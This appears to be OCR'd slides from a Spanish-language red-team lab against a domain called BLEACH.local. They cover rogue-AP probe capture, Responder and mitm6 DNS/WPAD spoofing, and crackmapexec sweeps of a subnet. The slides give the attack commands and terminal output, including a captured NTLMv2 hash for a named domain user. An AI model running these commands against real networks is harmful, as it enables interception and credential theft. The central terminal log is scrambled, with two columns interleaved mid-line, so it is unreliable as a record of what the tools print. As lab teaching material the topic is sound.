'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 |MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 MANA - Directed probe request for SSID 'MOVISTAR\_PLUS\_7200' from 7c:2e:bd:27:01:dc

/sensepost/berate ap

### https://github.com/sensepost/hostapd-mana

# **WIRESHARK**

المسار لفعالا

### $\Box$  dns





## BLEACH.local : FIRST ACCESS : HTLMv2 HASH

RESPONDER

RESPONDER.py es una herramienta de ataque de red que se utiliza para interceptar y obtener los hashes NTLM de las contraseñas de los usuarios.

La herramienta funciona engañando a los dispositivos de la red para que se autentiquen con la herramienta. El ataque aprovecha las debilidades en la implementación del protocolo NTLMv1/v2 de Microsoft para forzar la autenticación a través de la herramienta y obtener los hashes NTLM de las contraseñas de los usuarios en la red.

**\$ responder -I eth0**



### BLEACH.local : FIRST ACCESS : HTLMv2 HASH

CUANDO UN DISPOSITIVO EN UNA RED IPV6 NECESITA RESOLVER UN NOMBRE DE DOMINIO, ENVÍA UNA CONSULTA DE DNS EN MULTICAST A TODOS LOS DISPOSITIVOS DE LA RED LOCAL. ESTO SIGNIFICA QUE CUALQUIER DISPOSITIVO EN LA RED PUEDE RESPONDER A LA CONSULTA Y PROPORCIONAR UNA DIRECCIÓN IP FALSA, LO QUE PERMITE A UN ATACANTE REALIZAR ATAQUES DE PHISHING, REDIRECCIONAMIENTO DE TRÁFICO Y OTROS TIPOS DE ATAQUES MITM.

MITM6 ES UNA HERRAMIENTA DE CÓDIGO ABIERTO QUE SE UTILIZA PARA REALIZAR ATAQUES DE TIPO MAN-IN-THE-MIDDLE (MITM) CONTRA REDES IPV6. LA HERRAMIENTA SE ENFOCA EN EXPLOTAR DEBILIDADES EN LA IMPLEMENTACIÓN DEL PROTOCOLO DE RESOLUCIÓN DE NOMBRES DE DOMINIO (DNS) EN ENTORNOS DE RED IPV6.

MITM6 APROVECHA ESTA DEBILIDAD EN LA IMPLEMENTACIÓN DEL PROTOCOLO DE RESOLUCIÓN DE NOMBRES DE DOMINIO EN REDES IPV6 PARA REALIZAR UN ATAQUE MITM Y REDIRIGIR EL TRÁFICO DE RED DE LAS VÍCTIMAS A TRAVÉS DE UN SERVIDOR CONTROLADO POR EL ATACANTE. LA HERRAMIENTA INTERCEPTA LAS SOLICITUDES DE DNS REALIZADAS POR LOS DISPOSITIVOS EN LA RED Y LAS RESPONDE CON RESPUESTAS FALSAS QUE CONTIENEN DIRECCIONES IP CONTROLADAS POR EL ATACANTE.

**\$ sudo mitm6 -i eth0**

**\$ responder -I eth0 -wFv**



IPv6 address: fe80::483d:82a1:4f67:ee8b 1.54 Warning: Not filtering on any domain, mitm6 will reply to all DNS queries. : Mozilla/5.0 (Windows NT 10.0: Win64: x64) AppleWe [HTTP] User-Agent Unless this is what you want, specify at least one domain with -d bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 An error occurred while sending a packet: [Errno 1] Operation not permitted 1.54 Note that root privileges are required to run mitm6 [HTTP] NTLMv2 Client : 10.0.9.5 An error occurred while sending a packet: [Errno 1] Operation not permitted [HTTP] NTLMv2 Username : BLEACH\jquerito<br>Note that root privileges are required to run mitm6 [HTTP] NTLMv2 Hash : jquerito::BLEACH:fbb1afbd450c7de  $^{\circ}$ c  $^{\wedge}$ C 41004F00580004001400440058004C0058002E004C004F00430041004C000300340057004900 4E002D0032005A0036005200510031003400490041004F0058002E00440058004C0058002E00 —(kali⊕kali)-[~/RT\_TOOLS/mitm6-0.3.0] 4C004F00430041004C0005001400440058004C0058002E004C004F00430041004C0008003000 €∟ 300000000000000000000000000000000002660111B6CCBCB0B1222171CE19412E1C11E77E19484 ├─(kali⊕kali)-[~/RT\_TOOLS/mitm6-0.3.0] 540050002F00770070006100640000000000000000000 5 sudo mitm6 -i etho [HTTP] WPAD (auth) file sent to 10.0.9.5 Starting mitm6 using the following configuration: [CLDAR] Sent CLDAP pong to fe80::4699:3. Primary adapter: eth0 [08:00:27:b1:9d:67] [CLDAP] Sent CLDAP pong to fe80::4699:3. IPv4 address: 10.0.9.6 [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe IPv6 address: fe80::483d:82a1:4f67:ee8b bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 Warning: Not filtering on any domain, mitm6 will reply to all DNS queries. 1.54 Unless this is what you want, specify at least one domain with -d [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe IPv6 address fe80::4699:1 is now assigned to mac=08:00:27:b6:da:14 host=PRIN bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 CIPAL-BLEACH.BLEACH.local. ipv4= 1.54  $^{\prime}$ B $^{\prime}$ [[C] [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe IPv6 address fe80::4699:2 is now assigned to mac=08:00:27:bf:4a:34 host=DESK bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 TOP-05N3UTI.BLEACH.local. ipv4= 1.54 Sent spoofed reply for principal-bleach.bleach.local. to fe80::4699:2 [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe Sent spoofed reply for principal-bleach.bleach.local. to fe80::4699:2 bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.local. to fe80::4699:2 1.54 Sent spoofed reply for wpad.BLEACH.local. to fe80::4699:2 [HTTP] Sending NTLM authentication request to 10.0.9.5 Sent spoofed reply for wpad.BLEACH.local. to fe80::4699:2 [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe Sent spoofed reply for wpad.bleach.local. to fe80::4699:2 bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 Sent spoofed reply for wpad.bleach.local. to fe80::4699:2 1.54 Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.local. to fe80::4699:2 [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.local. to fe80::4699:2 bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 1.54 Sent spoofed reply for dns.msftncsi.com. to fe80::4699:2 Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.local. to fe80::4699:2 [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.local. to fe80::4699:2 bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.LOCAL. to fe80::4699:2 1.54 Sent spoofed reply for b.ip6-servers.arpa. to fe80::4699:2 [HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe Sent spoofed reply for b.ip6-servers.arpa. to fe80::4699:2 bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.local. to fe80::4699:2 1.54 Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.local. to fe80::4699:2 [HTTP] GET request from: :: ffff:10.0.9.5 URL: /wpad.dat Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.LOCAL. to fe80::4699:2 : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe [HTTP] User-Agent Sent spoofed reply for WIN-2Z6RQ14IAOX.BLEACH.LOCAL. to fe80::4699:2 bKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.166 Sent spoofed reply for e.ip6-servers.arpa. to fe80::4699:2

### BLEACH.local : FIRST ACCESS : HTLMv2 HASH





### BLEACH.local : FIRST ACCESS : HTLMv2 HASH

















crackmapexec.<protocol>.192.168.1.0-28.10.0.0.1-67. crackmapexec <protocol> ~/targets.txt

ric.txt [lasta: 2020-05v.txt [lastm: 2020-05-11 txt (leste: 2020-05-11 inva.txt (lastm: 2020-05

### $-(kali@kali)-[x]$

 $-$ \$ crackmapexec rdp 10.0.9.0/24  $10.0.9.4$ 3389 10.0.9.5 3389

PRINCIPAL-BLEAC [\*] Windows 8.1 or Windows Server 2012 R2 Build 9600 (name:PRINCIPAL-BLEAC) (domain:BLEACH.local) (nla:True) DESKTOP-O5N3UTI [\*] Windows 10 or Windows Server 2016 Build 19041 (name:DESKTOP-O5N3UTI) (domain:BLEACH.local) (nla:True)

### $-(kali@kali)-[x]$

 $-$ \$ crackmapexec smb 10.0.9.0/24 SMB

 $10.0.9.4$ 445 10.0.9.5 445

